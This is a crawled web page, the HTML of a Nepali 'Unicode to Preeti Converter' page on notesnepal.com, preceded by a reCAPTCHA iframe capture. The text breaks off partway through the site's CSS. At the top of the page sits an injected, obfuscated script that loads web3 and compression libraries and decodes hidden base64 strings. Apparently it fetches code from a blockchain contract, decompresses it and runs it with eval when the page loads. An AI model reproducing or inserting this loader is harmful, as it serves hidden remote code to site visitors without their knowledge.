

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yrP4a_xi7IfAuah4Hh_CNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770121145797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/return
body_size: 10845
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title> Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 